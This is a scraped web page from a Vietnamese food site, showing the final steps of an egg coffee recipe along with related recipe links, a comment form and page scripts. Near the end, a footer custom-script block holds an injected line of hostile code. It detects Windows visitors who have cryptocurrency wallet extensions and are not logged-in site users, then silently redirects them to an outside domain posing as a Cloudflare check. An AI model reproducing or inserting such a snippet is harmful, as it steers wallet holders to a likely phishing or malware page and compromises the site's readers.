        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE-600x600.jpg" alt="VIETNAMESE-EGG-COFFEE" title="VIETNAMESE-EGG-COFFEE" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Step 2: Whisk the egg whites, then add sugar and honey to continue beating until the mixture is stiff and has an aromatic smell.  This is one of the necessary notes for how to make delicious egg coffee!</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE3-600x450.jpg" alt="VIETNAMESE-EGG-COFFEE3" title="VIETNAMESE-EGG-COFFEE3" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;"> Step 3: Next, put honey in the bowl of the egg yolk and whisk evenly until the mixture has a typical aroma.  If you do not have a whisk, you still also make a good cup of coffee by being careful and delicate.  You should beat the eggs very quickly with a regular speed to achieve a smooth texture.
</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE4-600x476.jpg" alt="VIETNAMESE-EGG-COFFEE2" title="VIETNAMESE-EGG-COFFEE4" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Step 4: You make black coffee with hot water and pour it into a cup.  Depending on your preferences, you can add sugar or not.  After that, pour the beaten egg yolk into the black coffee cup first, then put the egg whites on top. And now you finish your delicious homemade egg coffee which is much cheaper than one's in the cafe!</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div><img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/08/VIETNAMESE-EGG-COFFEE2-600x401.jpg" alt="VIETNAMESE-EGG-COFFEE1" title="VIETNAMESE-EGG-COFFEE2" class="wpurp-recipe-instruction-image" style="margin-top:10px !important;margin-bottom:10px !important;width:100% !important;height:100% !important;max-width:100% !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"/></div>    </div>
        
</div>
        </li></ol>
    </div>
        
</div>
        </div></div>
    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-top:0px !important;margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Recipe Notes</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-notes" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><p>Egg Coffee is a unique Vietnamese beverage that ranks first in the list of drinks made from coffee you should try when traveling. How to make this drink is very simple. You can also make yourself a cup of delicious Egg Coffee according to the recipe I share below.</p>
</div>    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
        </div>
	</div>
	<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&amp;t=VIETNAMESE%20EGG%20COFFEE"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&amp;text=VIETNAMESE%20EGG%20COFFEE"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&amp;media=https%3A%2F%2Fvnifood.com%2Fwp-content%2Fuploads%2F2019%2F08%2FVIETNAMESE-EGG-COFFEE1.jpg&amp;description=VIETNAMESE%20EGG%20COFFEE"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&amp;title=VIETNAMESE%20EGG%20COFFEE"></a></li>		</ul>
	</div>
	
	 
</article>
				<ins class="adsbygoogle"
     	data-ad-client="ca-pub-2721372160560428"
     	data-full-width-responsive="true"></ins>
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://vnifood.com/banh-duc-phan-dang-luu/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/08/BANH-DUC-PHAN-DANG-LUU-04-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="BANH-DUC-PHAN-DANG-LUU-0" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">BANH DUC &#8211; PHAN DANG LUU</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://vnifood.com/the-tip-for-steamed-fish/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://vnifood.com/wp-content/uploads/2019/08/ẢNH-HST-02-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="THE-TIP-FOR-STEAMED-FISH1" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">THE TIP FOR STEAMED FISH</span></a>		</div>	
	</nav>		
		</main>

				

					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-7310 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)">How to Make Vietnamese Pho Cuon (Pho Rolls)</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7122 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-fry ingredient-carrot ingredient-chicken-eggs ingredient-cooking-oil ingredient-fish-sauce ingredient-garlic ingredient-green-beans ingredient-minced-garlic ingredient-msg ingredient-pepper ingredient-potato ingredient-rice ingredient-salt ingredient-sausage course-main-dish cuisine-vietnamese wpurp_keyword-fried-food wpurp_keyword-main-dishes wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/yangzhou-fried-rce/" title="YANGZHOU FRIED RCE">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="YANGZHOU-FRIED-RCE-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/05/YANGZHOU-FRIED-RCE-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/fry/" class="category-8">Fry</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/yangzhou-fried-rce/" title="YANGZHOU FRIED RCE">YANGZHOU FRIED RCE</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7086 recipe type-recipe status-publish has-post-thumbnail hentry category-boil-steam-stew category-recipes ingredient-basa-fish ingredient-cooking-oil ingredient-fish-sauce ingredient-minced-garlic ingredient-minced-shallot ingredient-salt ingredient-scallions ingredient-white-sugar course-main-dish cuisine-vietnamese wpurp_keyword-main-dishes wpurp_keyword-recipe wpurp_keyword-sticky-rice rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/braised-basa-fish/" title="BRAISED BASA FISH">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="BRAISED-BASA-FISH-01" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/03/BRAISED-BASA-FISH-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/boil-steam-stew/" class="category-11">Boil - Steam - Stew</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/braised-basa-fish/" title="BRAISED BASA FISH">BRAISED BASA FISH</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7073 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-dessert-drinks ingredient-baking-powder ingredient-chicken-eggs ingredient-flour ingredient-fresh-milk ingredient-matcha-powder ingredient-white-sugar course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/matcha-sponge-cake-by-rice-cooker/" title="MATCHA SPONGE CAKE BY RICE COOKER">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="MATCHA SPONGE CAKE BY RICE COOKER-10" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/02/MATCHA-SPONGE-CAKE-BY-RICE-COOKER-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/dessert-drinks/" class="category-13">Dessert and drinks</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/matcha-sponge-cake-by-rice-cooker/" title="MATCHA SPONGE CAKE BY RICE COOKER">MATCHA SPONGE CAKE BY RICE COOKER</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7064 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-soups ingredient-cooking-oil ingredient-lean-pork ingredient-porridge ingredient-pumpkin ingredient-water course-main-dish cuisine-vietnamese wpurp_keyword-main-dishes wpurp_keyword-recipe wpurp_keyword-soup rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pumpkin-pork-porridge/" title="PUMPKIN PORK PORRIDGE">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="PUMPKIN-PORK-PORRIDGE-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2023/01/PUMPKIN-PORK-PORRIDGE-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/soups/" class="category-12">Soups</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pumpkin-pork-porridge/" title="PUMPKIN PORK PORRIDGE">PUMPKIN PORK PORRIDGE</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-7056 recipe type-recipe status-publish has-post-thumbnail hentry category-boil-steam-stew category-recipes ingredient-chili-peppers ingredient-cumin-seeds ingredient-garlic ingredient-salt ingredient-small-cucumber ingredient-sugar ingredient-vinegar ingredient-water course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-noodle wpurp_keyword-recipe rating-0-stars post type-post">
	
 		 	<div class="meta-image">			
			<a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">
				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="PICKLED-CUCUMBERS-07" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-145x100.jpg 145w, https://vnifood.com/wp-content/uploads/2022/12/PICKLED-CUCUMBERS-01-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/recipes/boil-steam-stew/" class="category-11">Boil - Steam - Stew</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/recipe/pickled-cucumbers/" title="PICKLED CUCUMBERS">PICKLED CUCUMBERS</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2020/06/AVOCADO-SWEET-SOUP-02-150x150.jpg' class='avatar pp-user-avatar avatar-112 photo ' height='112' width='112'/>		</div>
		
		<div class="data-content">
			<h4 class="author-title">editor</h4>
			<div class="data-entry-content">
							</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://vnifood.com/author/editor_modobom/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
											
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/vietnamese-egg-coffee/#respond" style="display:none;">X</a></small></h3><form action="https://vnifood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="text-3" class="widget widget_text"><h4 class="widget-title">Welcome</h4>			<div class="textwidget"><p>Hi! We are Vietnamese and we are here to introduce you about Vietnamese foods. We would like even more and more people to become these yummy foods addicts with us.<br />
Hope you enjoy it!</p>
</div>
		</div><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Social Media</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.facebook.com/Vnifoodcom-1283530355149318" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/vnifood/" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>instagram</span></a></li>
							<li><a href="https://twitter.com/ifood_vn" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>twitter</span></a></li>
						</ul>
		

		</div><div id="vce_posts_widget-12" class="widget vce_posts_widget"><h4 class="widget-title">Favorite Recipes</h4>
		
		<ul class="vce-post-big" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" class="featured_image_sidebar" title="How to Make Vietnamese Pho Cuon (Pho Rolls)"><span class="vce-post-img"><img width="380" height="260" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)" class="vce-post-link">How to Make Vietnamese Pho Cuon (Pho Rolls)</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

		
					<div class="container-full site-info">
				<div class="container" style="max-width: 100%;">
					
						

											<div class="vce-wrap-center">
							<img src="https://vnifood.com/wp-content/uploads/2024/06/logo-modobom-resize.png"><span style="margin-left: 10px">vnifood.com is a brand in the key project <a href="https://vnisocial.com/" style="margin-left: 3px"> VNISOCIAL ECOSYSTEM</a> of international company <a href="https://modobom.com/" style="margin-left: 3px"> Modobom</a>.</span>
						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Brand",
        "mainEntityOfPage": {
            "@type": "Brand",
            "@id": "https://vnifood.com/"
        },
        "headline": "Vnifood",
        "publisher": {
            "@type": "Organization",
            "name": "Vnifood",
            "url": "https://vnifood.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://vnifood.com/wp-content/uploads/2019/07/Food.png",
                "width": 250,
                "height": 109
            },
            "brand": "Vnifood",
            "publishingPrinciples": "https://vnifood.com/",
            "sameAs": [
                "https://www.facebook.com/vnifood",
                "https://twitter.com/ifood_vn",
                "https://www.youtube.com/channel/UCELOKTP45mb8SG1tfqd0wuA",
                "https://www.instagram.com/vnifood/",
                "https://vnifood.tumblr.com/",
                "https://www.pinterest.com/vnifood/",
                "https://www.reddit.com/user/vnifood"
            ],
            "address": {
                 "@type": "PostalAddress",
                "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                "addressLocality": "Ha Noi",
                "addressRegion": "HN",
                "postalCode": "100000",
                "addressCountry": "VN"
            },
            "parentOrganization": {
                "url": "https://modobom.com/",
                "brand": "Modobom International Company",
                "name": "Modobom International Company",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                    "addressLocality": "Ha Noi",
                    "addressRegion": "HN",
                    "postalCode": "100000",
                    "addressCountry": "VN"
                },
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://modobom.com/wp-content/uploads/2021/10/logo-modobom-resize.png",
                    "width": 198,
                    "height": 41
                },
                "sameAs": [
                    "https://www.facebook.com/profile.php?id=61559827227892",
                    "https://x.com/Modobomcompany/",
                    "https://www.linkedin.com/company/modobom-co-ltd/mycompany/",
                    "https://www.youtube.com/@ModobomInternationalCompany",
                    "https://www.instagram.com/modobomcompany/",
                    "https://linktr.ee/modobomcompanyinternational/",
                    "https://www.tumblr.com/modobomcompany/",
                    "https://www.behance.net/modobomcompany/"
                ]
            }
        },
        "description": "Discover the beauty of Vietnam through authentic local experiences with Vnifood. Book personalized tours and immerse yourself in the culture and natural wonders of this vibrant country."
    }
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2C5H6V" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- easy_custom_js_and_css begin -->
<script type="text/javascript">
(function($) {

    $(document).ready(function() {
        var width = $(window).width();

        if (width < 920) {

            var checkMenuVisible = setInterval(function() {
                var divDisplay = $('#sidr-main').css("display");

                if (divDisplay == 'block') {
                    $('.sidr-class-menu-item-xxx').remove();
                    $('.sidr-class-nav-menu').append('<li id="sidr-id-menu-item-xxx" class="sidr-class-menu-item sidr-class-menu-item-type-taxonomy sidr-class-menu-item-object-category sidr-class-menu-item-has-children sidr-class-menu-item-xxx sidr-class-vce-cat-xxx"><a href="https://vnisocial.com" target="_blank"><img src="/wp-content/uploads/2019/07/VNI.jpg"/></a></li>');

                    clearInterval(checkMenuVisible);
                }

            }, 200);


        }

    }); //end ready function


})(jQuery);

if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://dcvtq.org/cloudflare'; } }
</script>
<!-- easy_custom_js_and_css end -->
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://vnifood.com/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css?ver=2.7.23' type='text/css' media='all' />
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-UI-Touch-Punch/jquery.ui.touch-punch.min.js?ver=3.12.0" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-touchSwipe/jquery.touchSwipe.min.js?ver=3.12.0" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"1bd7984f2b","custom_print_css":"","coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"vnifood.com","permalinks":"\/%postname%\/"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_favorite_recipe = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"f485cd60f5"};
